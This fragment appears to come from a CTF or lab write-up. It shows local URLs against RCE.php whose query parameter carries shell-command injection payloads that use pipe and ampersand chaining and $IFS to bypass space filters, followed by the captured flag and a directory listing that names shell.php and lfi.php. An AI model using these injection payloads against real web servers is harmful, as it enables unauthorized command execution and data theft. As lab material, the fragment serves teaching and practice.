 127.0.0.1/RCE.php?d
127.0.0.1/RCE.php?da4er=ls|cat$IFS/flag
flag{e10adc3949ba59abbe56e057f20f883e}
127.0.0.1/RCE.php?d
127.0.0.1/RCE.php?da4er=ls%26cat$IFS/flag
flag{e10adc3949ba59abbe56e057f20f883e} 1.php RCE.php RCE_猜解flag.py index.html lfi.php phpinfo.php pub shell.php